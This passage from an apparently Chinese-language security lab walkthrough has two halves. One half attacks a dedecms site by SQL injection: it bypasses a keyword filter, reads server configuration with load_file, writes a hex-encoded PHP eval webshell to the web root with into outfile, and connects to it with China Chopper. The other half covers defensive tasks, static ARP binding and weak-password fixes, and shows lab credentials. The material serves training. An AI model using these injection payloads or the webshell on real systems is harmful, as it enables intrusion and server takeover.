

为了能够继续使用 union 和 select 语句，我们可以使用 ununionion 和 selselectect两个字符串来代替 union 和 select 语句。

首先使用 database()函数查看数据表的用户 ID 为 dedecmsv57utf8sp1



然后调用 user()函数查看用户为 root@localhost



之后调用 version()函数查看数据库的版本为 5.5.56-MariaDB



在网址栏访问192.168.2.3/sql/?id=1%0Aununionion%0Aselselectect%0A1,2,load_file(“/etc/httpd/conf/httpd.conf”),3,4,5,6,7,8,9调用 load_file()函数来读取/etc/httpd/conf/httpd.conf 目录下的主配置文件



右键查看网站源码可以发现跟目录为/var/www/html，我们将根目录作为一句话

木马注入的目标位置



在之前查看 index.php 文件时，我们可以看到<符号也会被网站识别为空字符，所以我们不能够直接将字符串形式的一句话木马写入文件。

我们首先编写好我们的一句话木马如下

<?php eval($_POST[zby]); ?>

因为网站中并没有过滤掉 0x 等 16 进制相关的字符，所以我们可以尝试将一句话木马先转换成 16 进制字节形式然后再写入文件中，因此我们编写一句话木马转换程序，将字符串一句话木马转换成字节形式



运行 python 程序后得到一句话木马的字节形式如下



在地址栏中运行如下指令调用 into outfile 将一句话木马写入目标文件

http://192.168.2.3/sql/?id=1 ununionion selselectect 1,2, 0x3c3f706870206576616c28245f504f53545b7a62795d293b203f3e,4,5,6,7,8,9,10 into outfile ‘/var/www/html/hacker2.php’--



然后登陆网站后台查看目标根目录下发现 hacker2.php 写入成功



4.4.6 使用菜刀工具获取系统权限

在tools文件夹中找到caidao.exe打开中国菜刀



添加我们刚才传递的shell



发现可以成功连接到网站后台

  
4.4.7 获取系统根目录下的key4.txt文件

在系统的根目录下可以找到key4.txt文件



查看文件内容为sql



## 5.任务五

### 5.1任务描述

企业系统管理服务器192.168.1.3定时自动登陆内部ftp服务器下载文件。

查看192.168.1.4机器的MAC地址，并在192.168.1.3上绑定192.168.1.4的MAC地址

通过升级weblogic为最新版修复反序列化漏洞

### 5.2实验目标

在192.168.1.3机器上绑定192.168.1.4的MAC地址，防止密码嗅探

### 5.3操作步骤

#### 5.3.1 在192.168.1.4机器上查看固定MAC地址

在操作机上执行如下命令连接192.168.1.4,密码使用我们上一个任务中获取到的weblogicjavasel

ssh root@192.168.1.4



查看主机的MAC地址

if config



在操作机中执行如下命令远程登陆主机192.168.1.3

rdesktop 192.168.1.3 -u TEST\\administrator -p Simplexue@123



在命令行中查看192.168.1.3主机的MAC地址



5.3.2 在192.168.1.3机器上绑定192.168.1.4的MAC地址

在192.168.1.3和192.168.1.4两台主机上分别查看ARP表





在主机192.168.1.4上添加ip-mac映射，这里的MAC地址使用1.3的MAC地址



因为在windows系统的192.168.1.3主机中使用arp -s命令会报权限不足的错误，所以我们首先执行如下指令获取网卡对应的Idx

netsh i i show in



接下来执行如下命令即可配置静态ARP表项

netsh -c “i i” add neighbors 12 “192.168.1.4” “fa-16-3e-2b-ef-72”



5.3.3 回到192.168.1.2操作机，尝试再次进行密码嗅探，嗅探失败

在192.168.1.2操作机中再次打开ettercap工具执行之前任务中的ARP毒化攻击，可以发现已经无法嗅探到密码



## 6.任务六

### 6.1任务描述

修复两个网站WordPress和dedecms的弱口令漏洞

### 6.2实验目标

掌握弱口令漏洞的修复

学习从浏览器修改密码或从直接数据库中修改相关数据

### 6.3操作步骤

#### 6.3.1 修改192.168.1.5机器wordpress网站后台管理员admin的密码

在192.168.1.5的火狐浏览器中访问http://192.168.1.5/wordpress/wp-admin/profile.php页面发现会跳转到登陆页面中



在登陆页面用任务二中爆破得到的用户名admin和密码admin888登陆，之后访问当前页面下的profile.php页面



在该页面我们发现我们可以修改用户密码，也可以获得用户的电子邮件为1@qq.com

